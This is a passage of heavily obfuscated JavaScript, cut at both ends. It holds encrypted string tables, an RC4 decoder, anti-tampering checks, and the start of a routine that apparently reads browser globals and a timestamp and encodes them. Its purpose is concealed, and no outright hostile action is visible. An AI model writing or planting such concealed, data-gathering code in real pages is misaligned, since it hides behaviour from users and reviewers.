4\x75\x51\x3d\x3d','\x77\x72\x76\x44\x71\x78\x51\x71\x54\x4d\x4f\x72','\x77\x70\x46\x63\x77\x37\x41\x3d','\x49\x67\x6b\x38','\x50\x46\x4a\x66\x44\x7a\x33\x43\x71\x51\x3d\x3d','\x77\x36\x33\x44\x69\x63\x4f\x67','\x77\x70\x62\x43\x6a\x4d\x4b\x48\x77\x70\x6a\x43\x6d\x47\x38\x3d','\x77\x70\x6f\x6b\x42\x67\x3d\x3d','\x49\x63\x4f\x65\x77\x34\x6b\x3d','\x43\x38\x4f\x59\x48\x67\x3d\x3d','\x77\x71\x66\x44\x74\x6b\x4c\x43\x72\x38\x4f\x6f\x77\x70\x70\x63\x61\x73\x4f\x31\x77\x36\x45\x3d','\x77\x70\x78\x71\x77\x35\x2f\x44\x6b\x38\x4f\x7a\x77\x6f\x74\x34\x77\x72\x72\x43\x73\x4d\x4b\x44\x77\x35\x2f\x43\x67\x69\x31\x53\x77\x70\x66\x43\x73\x7a\x54\x44\x76\x30\x6f\x6f\x77\x35\x73\x4b\x56\x32\x66\x44\x71\x77\x33\x44\x74\x51\x30\x61\x65\x4d\x4b\x32\x42\x4d\x4b\x4b\x47\x42\x6b\x73\x56\x4d\x4f\x54\x56\x67\x54\x43\x6c\x73\x4f\x4a\x52\x38\x4b\x39\x77\x35\x4d\x55\x77\x72\x4e\x37\x77\x34\x41\x51\x77\x34\x48\x43\x70\x69\x78\x35\x77\x34\x4a\x69\x77\x35\x37\x44\x67\x46\x6a\x43\x75\x46\x45\x4c\x77\x35\x66\x43\x6d\x41\x3d\x3d','\x41\x55\x6b\x44\x77\x70\x4a\x34\x77\x37\x77\x3d','\x77\x72\x4e\x5a\x77\x37\x6b\x3d','\x51\x73\x4b\x6e\x4e\x73\x4f\x38\x77\x37\x73\x73\x77\x70\x46\x61\x64\x54\x58\x43\x73\x41\x3d\x3d','\x49\x38\x4b\x2b\x59\x4d\x4f\x46\x77\x72\x63\x67','\x77\x6f\x4e\x30\x77\x36\x2f\x43\x71\x4d\x4f\x66\x77\x71\x4e\x63\x77\x70\x50\x43\x69\x63\x4b\x57\x77\x36\x66\x43\x71\x78\x4e\x44','\x77\x70\x6e\x43\x6f\x63\x4f\x57','\x77\x34\x72\x44\x71\x63\x4f\x58\x77\x34\x66\x43\x76\x41\x3d\x3d','\x77\x71\x56\x37\x66\x58\x2f\x44\x68\x73\x4b\x43','\x77\x34\x39\x4a\x77\x36\x2f\x43\x68\x38\x4f\x36','\x5a\x38\x4b\x69\x66\x51\x3d\x3d','\x77\x70\x2f\x43\x75\x4d\x4f\x64\x77\x70\x6a\x43\x72\x42\x41\x3d','\x77\x71\x39\x53\x77\x72\x52\x4b\x62\x41\x4d\x3d','\x51\x4d\x4f\x61\x4c\x38\x4f\x39\x42\x38\x4f\x4c\x50\x67\x3d\x3d','\x47\x79\x39\x32\x44\x73\x4f\x75\x52\x51\x3d\x3d','\x77\x6f\x49\x37\x77\x71\x49\x3d','\x77\x37\x76\x43\x6f\x63\x4b\x78\x42\x4d\x4f\x55\x4d\x32\x41\x3d','\x77\x36\x4e\x4d\x66\x73\x4b\x6f\x42\x48\x45\x3d','\x77\x34\x41\x6a\x47\x78\x41\x3d','\x77\x37\x62\x44\x75\x32\x74\x35\x77\x36\x46\x49','\x77\x36\x68\x62\x77\x36\x51\x4a\x5a\x45\x48\x43\x76\x69\x7a\x43\x73\x57\x62\x44\x72\x43\x58\x43\x75\x42\x72\x44\x68\x38\x4b\x76\x42\x4d\x4f\x5a\x77\x36\x62\x43\x6a\x38\x4b\x55\x77\x6f\x6c\x59\x52\x52\x63\x48\x77\x35\x78\x65\x54\x73\x4f\x79\x77\x6f\x48\x44\x70\x6d\x54\x44\x6e\x4d\x4b\x71\x57\x63\x4b\x4e\x64\x33\x70\x51\x77\x35\x44\x44\x68\x53\x37\x44\x76\x73\x4f\x6d\x4d\x48\x63\x39\x77\x35\x6a\x44\x72\x6e\x64\x6a\x4d\x6c\x72\x44\x70\x38\x4b\x68\x4c\x4d\x4f\x5a\x77\x72\x6b\x6e\x41\x7a\x77\x76\x77\x37\x55\x3d','\x77\x34\x63\x32\x42\x41\x30\x59','\x77\x6f\x48\x43\x71\x4d\x4f\x59','\x77\x36\x70\x64\x5a\x51\x38\x3d','\x77\x37\x66\x43\x6d\x73\x4b\x41','\x77\x71\x6b\x76\x77\x34\x63\x3d','\x77\x72\x42\x79\x77\x71\x30\x3d','\x64\x73\x4b\x67\x77\x37\x35\x31','\x77\x72\x73\x68\x4c\x38\x4b\x71','\x43\x56\x6b\x41','\x45\x63\x4f\x64\x77\x37\x35\x30\x77\x71\x77\x3d','\x77\x70\x4a\x34\x4d\x6a\x4d\x4b\x77\x35\x4d\x3d','\x4a\x4d\x4b\x6b\x77\x37\x41\x3d','\x48\x78\x67\x68\x64\x4d\x4f\x39\x77\x72\x63\x3d','\x77\x36\x2f\x43\x71\x31\x6b\x3d','\x77\x72\x41\x64\x77\x36\x49\x3d','\x52\x4d\x4f\x56\x4f\x77\x3d\x3d','\x4b\x6d\x45\x64','\x77\x71\x4c\x44\x75\x69\x30\x3d','\x77\x36\x6e\x43\x70\x58\x45\x3d','\x77\x36\x7a\x44\x6b\x4d\x4f\x6d','\x61\x4d\x4b\x74\x77\x37\x67\x3d','\x77\x37\x4c\x43\x68\x31\x78\x61','\x4a\x73\x4b\x66\x77\x36\x49\x3d','\x77\x72\x42\x43\x77\x72\x68\x65\x62\x42\x6b\x3d','\x77\x37\x76\x44\x72\x73\x4f\x57\x77\x34\x34\x3d','\x77\x70\x76\x43\x68\x73\x4b\x63','\x58\x73\x4b\x6d\x77\x34\x4d\x3d','\x77\x70\x38\x51\x77\x72\x49\x39\x4b\x73\x4b\x6f\x77\x6f\x4e\x35','\x77\x71\x52\x4d\x77\x70\x45\x3d','\x77\x36\x78\x58\x59\x67\x62\x43\x6b\x63\x4f\x51','\x77\x37\x48\x44\x6e\x38\x4f\x41','\x53\x73\x4f\x63\x4b\x73\x4f\x71\x50\x4d\x4f\x72\x50\x47\x35\x43\x77\x37\x34\x3d','\x58\x73\x4f\x56\x77\x37\x50\x43\x69\x48\x6f\x42\x77\x70\x48\x43\x71\x4d\x4f\x6f\x77\x71\x45\x3d','\x77\x6f\x73\x5a\x48\x67\x3d\x3d','\x63\x4d\x4b\x71\x77\x37\x6c\x38\x77\x36\x4d\x4b','\x77\x72\x41\x68\x77\x36\x54\x43\x6c\x6a\x73\x41\x59\x7a\x38\x3d','\x77\x37\x39\x47\x59\x41\x3d\x3d','\x56\x79\x4e\x35','\x4f\x47\x6e\x44\x69\x51\x3d\x3d','\x77\x34\x56\x6d\x77\x6f\x6e\x44\x6b\x63\x4b\x6a\x50\x51\x3d\x3d','\x77\x6f\x78\x7a\x77\x72\x76\x44\x73\x67\x49\x75','\x48\x56\x6b\x65\x77\x70\x30\x3d','\x77\x71\x74\x31\x59\x67\x3d\x3d','\x77\x34\x35\x50\x5a\x77\x3d\x3d','\x77\x71\x78\x37\x65\x33\x6f\x3d','\x77\x72\x56\x7a\x77\x70\x73\x3d','\x45\x4d\x4f\x49\x44\x51\x3d\x3d','\x77\x37\x5a\x48\x62\x67\x3d\x3d','\x77\x35\x70\x78\x77\x34\x63\x3d','\x51\x38\x4b\x31\x55\x77\x3d\x3d','\x77\x6f\x50\x43\x6d\x38\x4f\x51','\x77\x6f\x66\x43\x71\x38\x4f\x50','\x77\x36\x78\x4a\x56\x73\x4b\x72\x77\x70\x31\x4c','\x48\x6c\x6b\x50\x77\x6f\x5a\x34\x77\x36\x59\x3d','\x77\x37\x44\x43\x75\x55\x41\x5a\x77\x36\x64\x6d\x63\x63\x4b\x7a','\x77\x34\x49\x2f\x64\x67\x3d\x3d','\x49\x31\x31\x52','\x77\x70\x46\x49\x62\x38\x4f\x6f\x57\x38\x4b\x38\x61\x68\x76\x43\x70\x67\x35\x4f\x77\x35\x49\x48\x45\x63\x4f\x4f\x77\x37\x6a\x43\x6c\x79\x77\x65\x77\x36\x6e\x43\x73\x68\x64\x43\x77\x72\x58\x44\x69\x33\x52\x68\x44\x51\x49\x77\x77\x71\x72\x43\x74\x63\x4b\x4c\x5a\x31\x34\x2b\x77\x71\x2f\x44\x74\x48\x72\x44\x69\x51\x3d\x3d','\x77\x71\x34\x74\x77\x70\x63\x3d','\x49\x4d\x4b\x55\x4c\x4d\x4b\x76\x77\x72\x6b\x47\x77\x36\x42\x51\x4d\x58\x37\x43\x73\x51\x62\x43\x70\x4d\x4b\x77\x77\x37\x51\x54\x47\x41\x72\x44\x6b\x7a\x73\x56\x77\x71\x31\x67\x61\x6e\x64\x61\x77\x70\x62\x43\x75\x67\x48\x44\x72\x42\x50\x44\x72\x63\x4b\x41\x59\x4d\x4b\x52\x52\x57\x6e\x44\x6a\x41\x4d\x43','\x77\x71\x78\x74\x77\x71\x34\x3d','\x77\x35\x67\x6a\x42\x67\x4d\x59\x77\x71\x45\x3d','\x63\x73\x4b\x7a\x64\x4d\x4f\x73\x57\x41\x70\x75\x77\x72\x4c\x44\x6c\x63\x4b\x61','\x77\x71\x74\x4a\x77\x35\x30\x3d','\x46\x4d\x4f\x4f\x77\x37\x68\x77','\x62\x63\x4f\x35\x77\x70\x77\x33\x77\x35\x2f\x44\x68\x38\x4b\x41','\x77\x37\x6c\x50\x58\x67\x3d\x3d','\x77\x71\x4d\x72\x77\x34\x50\x43\x74\x69\x41\x45\x61\x41\x3d\x3d','\x49\x33\x67\x71','\x77\x37\x52\x6d\x53\x51\x3d\x3d','\x77\x71\x6e\x44\x72\x38\x4b\x77\x47\x63\x4f\x63\x46\x58\x51\x53\x77\x37\x39\x65','\x57\x73\x4b\x47\x77\x36\x6b\x44\x52\x63\x4b\x59\x62\x6e\x33\x44\x67\x63\x4b\x69\x77\x6f\x4d\x3d','\x4c\x58\x50\x44\x68\x4d\x4b\x72\x47\x57\x30\x3d','\x61\x73\x4f\x49\x77\x71\x30\x3d','\x77\x71\x78\x32\x77\x70\x6b\x3d','\x77\x37\x42\x39\x64\x77\x3d\x3d','\x77\x72\x6e\x44\x72\x53\x30\x3d','\x77\x35\x73\x32\x77\x71\x58\x44\x74\x41\x49\x75\x77\x6f\x37\x44\x75\x41\x3d\x3d','\x77\x6f\x74\x63\x42\x41\x3d\x3d','\x45\x4d\x4b\x31\x58\x77\x3d\x3d','\x77\x35\x31\x68\x77\x6f\x67\x3d','\x77\x34\x33\x44\x71\x41\x56\x69\x51\x51\x67\x3d','\x65\x73\x4b\x68\x77\x36\x77\x3d','\x4d\x38\x4b\x57\x77\x34\x34\x3d','\x45\x42\x49\x68\x59\x4d\x4f\x39\x77\x71\x33\x43\x76\x78\x54\x43\x72\x58\x55\x4b','\x77\x6f\x76\x43\x72\x38\x4f\x41\x77\x34\x74\x30\x61\x54\x4c\x44\x71\x67\x3d\x3d','\x77\x35\x39\x57\x77\x36\x33\x43\x6e\x63\x4f\x36\x47\x52\x6e\x43\x6b\x56\x7a\x44\x6f\x6c\x6b\x3d','\x77\x36\x2f\x44\x76\x73\x4f\x48\x77\x35\x50\x43\x6f\x6c\x76\x44\x6c\x4d\x4b\x32','\x77\x36\x76\x44\x6c\x73\x4f\x43','\x51\x4d\x4b\x59\x77\x34\x73\x3d','\x77\x37\x6c\x6f\x77\x36\x41\x3d','\x58\x4d\x4f\x62\x77\x37\x4c\x43\x70\x41\x3d\x3d','\x77\x72\x2f\x44\x70\x67\x45\x4d\x5a\x4d\x4f\x79\x77\x72\x67\x3d','\x4d\x45\x77\x37'];(function(_0x45beb1,_0x27dfd2){var _0x379b11=function(_0x58c30a){while(--_0x58c30a){_0x45beb1['\x70\x75\x73\x68'](_0x45beb1['\x73\x68\x69\x66\x74']());}};var _0x230382=function(){var _0x1c82bd={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a0e46,_0xe564ed,_0x34957d,_0xf437f4){_0xf437f4=_0xf437f4||{};var _0x50f72c=_0xe564ed+'\x3d'+_0x34957d;var _0x51a931=0x0;for(var _0x51a931=0x0,_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];_0x51a931<_0x1d9fcb;_0x51a931++){var _0x3de58e=_0x5a0e46[_0x51a931];_0x50f72c+='\x3b\x20'+_0x3de58e;var _0x3cce77=_0x5a0e46[_0x3de58e];_0x5a0e46['\x70\x75\x73\x68'](_0x3cce77);_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];if(_0x3cce77!==!![]){_0x50f72c+='\x3d'+_0x3cce77;}}_0xf437f4['\x63\x6f\x6f\x6b\x69\x65']=_0x50f72c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226e92,_0x24c3ea){_0x226e92=_0x226e92||function(_0x37d6fe){return _0x37d6fe;};var _0x1b5420=_0x226e92(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24c3ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xff2b93=function(_0x4f8fb6,_0x37a67d){_0x4f8fb6(++_0x37a67d);};_0xff2b93(_0x379b11,_0x27dfd2);return _0x1b5420?decodeURIComponent(_0x1b5420[0x1]):undefined;}};var _0x3ceeab=function(){var _0x12abd6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x12abd6['\x74\x65\x73\x74'](_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3ceeab;var _0x3c1ff6='';var _0x1dc103=_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1dc103){_0x1c82bd['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1dc103){_0x3c1ff6=_0x1c82bd['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x230382();}(_0x0174,0x154));var _0x4017=function(_0x45beb1,_0x27dfd2){_0x45beb1=_0x45beb1-0x0;var _0x379b11=_0x0174[_0x45beb1];if(_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3de7fc=function(){return this;};var _0x230382=_0x3de7fc();var _0x1c82bd='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x230382['\x61\x74\x6f\x62']||(_0x230382['\x61\x74\x6f\x62']=function(_0x5a0e46){var _0xe564ed=String(_0x5a0e46)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x34957d=0x0,_0xf437f4,_0x50f72c,_0xd00557=0x0,_0x51a931='';_0x50f72c=_0xe564ed['\x63\x68\x61\x72\x41\x74'](_0xd00557++);~_0x50f72c&&(_0xf437f4=_0x34957d%0x4?_0xf437f4*0x40+_0x50f72c:_0x50f72c,_0x34957d++%0x4)?_0x51a931+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf437f4>>(-0x2*_0x34957d&0x6)):0x0){_0x50f72c=_0x1c82bd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50f72c);}return _0x51a931;});}());var _0x1d9fcb=function(_0x3de58e,_0x3cce77){var _0x226e92=[],_0x24c3ea=0x0,_0x37d6fe,_0x1b5420='',_0xff2b93='';_0x3de58e=atob(_0x3de58e);for(var _0x4f8fb6=0x0,_0x37a67d=_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x4f8fb6<_0x37a67d;_0x4f8fb6++){_0xff2b93+='\x25'+('\x30\x30'+_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f8fb6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3de58e=decodeURIComponent(_0xff2b93);for(var _0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x226e92[_0x3ceeab]=_0x3ceeab;}for(_0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab]+_0x3cce77['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ceeab%_0x3cce77['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;}_0x3ceeab=0x0;_0x24c3ea=0x0;for(var _0x12abd6=0x0;_0x12abd6<_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x12abd6++){_0x3ceeab=(_0x3ceeab+0x1)%0x100;_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab])%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;_0x1b5420+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x12abd6)^_0x226e92[(_0x226e92[_0x3ceeab]+_0x226e92[_0x24c3ea])%0x100]);}return _0x1b5420;};_0x4017['\x72\x63\x34']=_0x1d9fcb;_0x4017['\x64\x61\x74\x61']={};_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3c1ff6=_0x4017['\x64\x61\x74\x61'][_0x45beb1];if(_0x3c1ff6===undefined){if(_0x4017['\x6f\x6e\x63\x65']===undefined){var _0x1dc103=function(_0x5b1e81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b1e81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xaed411=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xaed411['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x56a6c5){if(!Boolean(~_0x56a6c5)){return _0x56a6c5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4b1333){for(var _0x79dc58=0x0,_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x79dc58<_0x5c506b;_0x79dc58++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4b1333(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1dc103(_0x4017)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4017['\x6f\x6e\x63\x65']=!![];}_0x379b11=_0x4017['\x72\x63\x34'](_0x379b11,_0x27dfd2);_0x4017['\x64\x61\x74\x61'][_0x45beb1]=_0x379b11;}else{_0x379b11=_0x3c1ff6;}return _0x379b11;};(function(){var _0x12b5c5=function(){var _0x45beb1=!![];return function(_0x27dfd2,_0x379b11){var _0x58c30a=_0x45beb1?function(){if(_0x379b11){var _0x170d75=_0x379b11['\x61\x70\x70\x6c\x79'](_0x27dfd2,arguments);_0x379b11=null;return _0x170d75;}}:function(){};_0x45beb1=![];return _0x58c30a;};}();var _0x295bc2={'\x6e\x71\x65':function _0x4db8ec(_0x20d04c,_0x4d89eb){return _0x20d04c(_0x4d89eb);},'\x50\x64\x78':function _0x449c0a(_0x4af63c,_0x2a54d7){return _0x4af63c%_0x2a54d7;},'\x57\x6e\x67':function _0x4d8c5b(_0x5ca0fb,_0xd8e8fe){return _0x5ca0fb==_0xd8e8fe;},'\x7a\x79\x58':function _0x34f254(_0x1a14f8,_0x1d3abd){return _0x1a14f8%_0x1d3abd;},'\x71\x4d\x44':function _0x5f485e(_0xa395a2,_0x55bbfa){return _0xa395a2/_0x55bbfa;},'\x67\x4b\x43':function _0x53f0ca(_0x39f72a,_0x4d1918){return _0x39f72a|_0x4d1918;},'\x74\x62\x6f':function _0x4e9a64(_0x3cb741,_0x1d23b3){return _0x3cb741/_0x1d23b3;},'\x70\x4a\x78':function _0x46ed32(_0x34730f,_0x4f06b4){return _0x34730f<_0x4f06b4;},'\x76\x61\x41':function _0x57060c(_0x5e59a){return _0x5e59a();},'\x76\x66\x4e':function _0xf3a442(_0x5049fe,_0xad472f){return _0x5049fe+_0xad472f;},'\x4e\x54\x47':function _0x225591(_0x3cde18,_0x9f5df0){return _0x3cde18*_0x9f5df0;},'\x74\x54\x45':function _0x4fc6eb(_0x14ea70,_0x28dbee){return _0x14ea70+_0x28dbee;},'\x70\x51\x4f':function _0x1cb159(_0x98064a,_0x113225){return _0x98064a+_0x113225;},'\x61\x6e\x58':function _0x282c64(_0x1de030,_0x3fc55e){return _0x1de030+_0x3fc55e;},'\x75\x41\x58':function _0x2ac691(_0x25d0e6,_0x48c548){return _0x25d0e6!==_0x48c548;},'\x54\x48\x42':function _0x25d739(_0x4ee615,_0x4a3223){return _0x4ee615===_0x4a3223;},'\x45\x51\x63':function _0x4979b4(_0x538f13,_0x111133){return _0x538f13-_0x111133;},'\x4d\x43\x41':function _0x1c3bdf(_0x4f8847){return _0x4f8847();},'\x66\x61\x4c':function _0x335d93(_0x1d3849,_0x467084){return _0x1d3849(_0x467084);},'\x53\x6f\x64':function _0x4ef7c7(_0x15a040,_0x40454d){return _0x15a040==_0x40454d;},'\x7a\x46\x51':function _0x19332c(_0xe667a6,_0x465d8e){return _0xe667a6==_0x465d8e;},'\x53\x75\x56':function _0x3cb894(_0x4fc523,_0x16876e){return _0x4fc523==_0x16876e;},'\x73\x6a\x6d':function _0x5aad14(_0x130581,_0x19c87c){return _0x130581==_0x19c87c;},'\x63\x53\x64':function _0x2415a5(_0x4d8003,_0x5195ca){return _0x4d8003!==_0x5195ca;},'\x73\x48\x62':function _0x47b518(_0x5bab8c,_0x295b91){return _0x5bab8c<_0x295b91;},'\x75\x6e\x4f':function _0x4838d3(_0x2cc7b0,_0x4f7269){return _0x2cc7b0+_0x4f7269;},'\x68\x6a\x64':function _0x2375d1(_0x20f195,_0x245260){return _0x20f195+_0x245260;},'\x6e\x75\x6e':function _0x535530(_0x4056fd,_0x55e9c1){return _0x4056fd(_0x55e9c1);},'\x48\x4c\x43':function _0x597fb8(_0x2c233e){return _0x2c233e();},'\x69\x57\x57':function _0x6989e3(_0x3ef053,_0x1ea1fd){return _0x3ef053(_0x1ea1fd);},'\x6b\x45\x4a':function _0x91c746(_0x24122d,_0x87532b){return _0x24122d+_0x87532b;}};var _0x2e8080=this[_0x4017('0x0', '\x4a\x72\x78\x6c')];var _0x1c59c6=_0x2e8080[_0x4017('0x1', '\x4e\x34\x6e\x26')];var _0x2a0955='';var _0x2e1054='';if(_0x295bc2[_0x4017('0x2', '\x5e\x34\x4a\x32')](typeof _0x2e8080[_0x4017('0x3', '\x52\x70\x58\x66')],_0x4017('0x4', '\x44\x45\x63\x40'))){_0x2a0955=_0x2e8080[_0x4017('0x5', '\x6b\x64\x5e\x5d')];_0x2e1054=_0x2a0955[_0x4017('0x6', '\x24\x47\x25\x25')];}var _0x417eba=_0x2e8080[_0x4017('0x7', '\x41\x49\x33\x23')];var _0xe16745=_0x2e8080[_0x4017('0x8', '\x41\x6e\x32\x54')];var _0x5d1916=new _0x2e8080[_0x4017('0x9', '\x47\x6d\x46\x72')]()[_0x4017('0xa', '\x44\x79\x30\x2a')]();var _0x5a141b='';function _0x1e0f3e(_0x458b57){var _0x3a8aa8={'\x46\x50\x57':function _0x4fc9cc(_0x1d3319,_0x3a6302){return _0x1d3319<_0x3a6302;},'\x49\x71\x71':function _0x1f6b34(_0x45297b,_0x317437){return _0x45297b|_0x317437;},'\x4b\x4f\x53':function _0x2eff07(_0x506226,_0xff0ec4){return _0x506226<<_0xff0ec4;},'\x6c\x6f\x70':function _0x469a5c(_0x563bc9,_0x17d3cf){return _0x563bc9&_0x17d3cf;},'\x77\x53\x64':function _0x3e818(_0xa4f3d4,_0x165ecc){return _0xa4f3d4>>_0x165ecc;},'\x74\x67\x72':function _0x102203(_0x16be49,_0x1513da){return _0x16be49&_0x1513da;},'\x51\x74\x73':function _0x3f347d(_0x1bd999,_0x495c77){return _0x1bd999==_0x495c77;},'\x55\x41\x42':function _0x8a38b1(_0x22df80,_0x13f49f){return _0x22df80|_0x13f49f;},'\x59\x59\x64':function _0x4faf4e(_0x3896bc,_0x1d5dd3){return _0x3896bc&_0x1d5dd3;},'\x44\x57\x4e':function _0x1a5e55(_0x693481,_0x205c69){return _0x693481&_0x205c69;},'\x45\x6f\x73':function _0x208ae6(_0x181a19,_0x5f0924){return _0x181a19<<_0x5f0924;},'\x5a\x51\x71':function _0x482031(_0x4fec56,_0x590730){return _0x4fec56&_0x590730;},'\x6d\x6a\x6b':function _0x2df71c(_0x1f6f8e,_0x27e82a){return _0x1f6f8e|_0x27e82a;},'\x61\x41\x50':function _0x248a88(_0x295842,_0x5de59a){return _0x295842<<_0x5de59a;},'\x59\x64\x54':function _0xc5b7c0(_0x4ecc8c,_0x192f51){return _0x4ecc8c&_0x192f51;},'\x6c\x79\x55':function _0x25da57(_0x3d6aa3,_0x2bf257){return _0x3d6aa3>>_0x2bf257;},'\x58\x56\x68':function _0x661f82(_0x469b66,_0x5838c8){return _0x469b66&_0x5838c8;},'\x4c\x74\x6c':function _0x28e0ab(_0x44d02e,_0x5c73cf){return _0x44d02e>>_0x5c73cf;},'\x66\x52\x45':function _0x2bb76e(_0x3cbbae,_0x477cc1){return _0x3cbbae>>_0x477cc1;},'\x74\x68\x4d':function _0x4291b7(_0x205560,_0xf94731){return _0x205560<<_0xf94731;},'\x71\x71\x45':function _0xf17aa5(_0x1a387b,_0x132e35){return _0x1a387b&_0x132e35;},'\x6d\x65\x71':function _0x41b71a(_0x3709fe,_0x3b63a0){return _0x3709fe&_0x3b63a0;}};var _0x438a2a=_0x4017('0xb', '\x34\x4f\x70\x51')[_0x4017('0xc', '\x53\x76\x5b\x68')]('\x7c'),_0x403197=0x0;while(!![]){switch(_0x438a2a[_0x403197++]){case'\x30':return _0x2dd90a;continue;case'\x31':var _0x341b34,_0x5dec3f,_0x2403d5;continue;case'\x32':while(_0x3a8aa8[_0x4017('0xd', '\x32\x24\x43\x5a')](_0x18a22b,_0xd87f63)){var _0x40328e=_0x4017('0xe', '\x52\x70\x58\x66')[_0x4017('0xf', '\x6b\x64\x5e\x5d')]('\x7c'),_0x1feffb=0x0;while(!![]){switch(_0x40328e[_0x1feffb++]){case'\x30':_0x2dd90a+=_0x5ac57c[_0x4017('0x10', '\x5e\x34\x4a\x32')](_0x3a8aa8[_0x4017('0x11', '\x26\x57\x28\x77')](_0x3a8aa8[_0x4017('0x12', '\x51\x25\x50\x37')](_0x3a8aa8[_0x4017('0x13', '\x51\x25\x50\x37')](_0x5dec3f,0xf),0x2),_0x3a8aa8[_0x4017('0x14', '\x30\x75\x68\x54')](_0x3a8aa8[_0x4017('0x15', 